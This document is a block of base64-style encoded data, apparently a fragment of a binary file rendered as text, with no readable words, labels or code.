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
G1fLfxgY117AwH2YBpe2sQ4uamViLmjyWDbNd8i60WRZN5rMZW3bgdMdNvAOFr44vUGDzYY6Z0tL
qwqLyQHaHtoFJqwqJiwmLiomqreaiYrJSouJS6uK6aaSYqJiomL6OWI1U1jvYIFNDa6P7UKDnAw1
UxVTgqicPLY9PTStgzsOTFRdWltSOXRMVF1aW0xZWlt3XkxVe2hkTGt1XzlyTlsOB6qrKSosrC4t
rKypLq2uLq0sqqqqLi0rLTorLSutLCoqOiwtqyssqyssrKurrKsrLCotqyoqKqspK60qKqurLa0u
Ky6qq6utra0tqy2rKi0rra6tLaytrCsrLq6sLaytrS2sraktrKytqautqa2rrKyqq6srrKsrLaus
rqstDlZbWl1bFqyutrSsrLayrLqyrqy4rqhkBTltORaqsq60sKi4srKwrKi4urracixsYV1NbW1V
UWFtVVFxVV1RZW1Z0VldYKrqW1pYVVxUVVxaWFxXXFVVWV1WW1tVVVVcXFxYW1RYXF1aU1ZVW1Rc
V1ZVWVxTVlVVXFNWVVxXUltcW1hVXVNYVVxcVFxVW1lZXF1XWldcW1ZdWFpVXFtTWlVcVVlVVF1Z
VVxTW1xbVVdXWVpWVlNaXFVaXFVZW1hdWFVTW1tWVVRbU1lVXFlVXFRUV1NaWFVcV1VdV1VcVVxb
WFVVVFVcVVNaWVxdU1xbWFxTWVpUXF1dU1paW1pdWVNaVFxaVFxbU1lZVF1TWVRZVFxbU1lUXFpT
WVhYWVNZWFwBm5AFfGpGytAM78DiF4xJXMhCzg/4t6LiCXKUOA7H4TA8hr9wGC7DZ7gNv+E4vIbD
8BgOw2F4lrvwF/7Ca3gMh+EwHIbH8BlOw3U4D2daenoRhPsCYg2DCb0mbsjioX3xKCkGnAkKAbfg
oMol0I7wU0NsIWuc44LceABimKZS5iL1sASANPBJApZ3VMaSfUyYgCoK2eREBHKKaegDB6YXRw1N
b44CNA97wNhE7LGKWeijhuZhjxaciThYN8U7UjXDOT5oim+gbirqCAWVJLLoKSIKXCSUKrZildgf
3rLEQ1K58itjZDELHAdAWzdOgCzDOBZD0pZQL5wC/ii8XJ5J4GVbDTjTjxMPemHiQHyI5/AdXsNt
eA3H4Tc8hwfBEHEnISZ+gMgAb8DkxOG0FKCQeII5GK8Ay0JAig1UCXgAY+IhGSZk4rADj2ogmA8I
Qw1TAfCgYWysBAwRSwHk0PASS0q/Jkkq/2KNeF4uIQRfwUL/BUCKrPniSlonow9Mz0UeoJqIO0Jo
gnWM8FTUQSpaOQRxNHII46cibGcnYhDSTEMeLy4HYW9gGvbQgWmoA4enWIerJg8pZ3cI6PBrYx0z
nwGmcP2YSIcH4xgagoQ0VuB3ZFl8QoIEHAvJAJ/6YeJQNEicCYaIG2V5uNBLDi/iP7yIH3GkHihO
Q3DwgtjNkCW0N/BfoQJ/MmrAjWgUcCHOxH+4Ef/hSFyIL3EhGAOcCWkB/2EWeDQBx7IO8NChUUkB
OiYgFBKWgE5IXAIugWEZiGQG51dI6qUNA8zkELBkOxl7gP2ZGKRz8/vDAyeij9RPRR2noo6wlqGj
Sfg+Szx5wxRCxczRyhX/2brEzlMyyGJn5A1LTTEOVE5HG5+cjzgwN8U1QnAyzkjNvIQ99EJJYMYw
RoIhwQFav3pcEH65GMoT+JgWFaegJcUjYFFxLy0rXqFLi0twgMXBKnBxexshu3d24eXuLcMOZaEY
hXEBYX0CyLLVzLEFrVPGlbXIIQt8SSAL/FLFWMrNQSUpNAeVuLD8i93heahklVPEFDe+8QJl2nGT
DV4DCMD1hEQitgQ8smPSL9aASb/YLZWBQ35sgmFdLwt73NA85PHiE1LIo+YKK2qYO7CYbZqYwtYp
5pGq6dXxQhO8I4QmWAcJTnCOFJmFPmZofnOYGJ0sIg4tAQXuUMqS7rYFR812AI1a0EqSLtaSpc4E
IaUtUzWWLjMSVlETcUcIzbCPVE3EHqiekEIYJ4cE4NctMEXrNe6xAckDZRjRpyWHri0nwsTGO8TU
xke0gwpImQkRoDI/MjnAi0IiUfxETOL5+cmkD9T1CZ2niiptmEG2mCkuqeINpUihF6kMoPZsfTI3
imnke/qIBPKUlEmfZwoqbZ04qqhhBsnS/SyAStsoaBLATK8OFpxhHCFEP4cIjmYS8ZKqKsmjVHLl
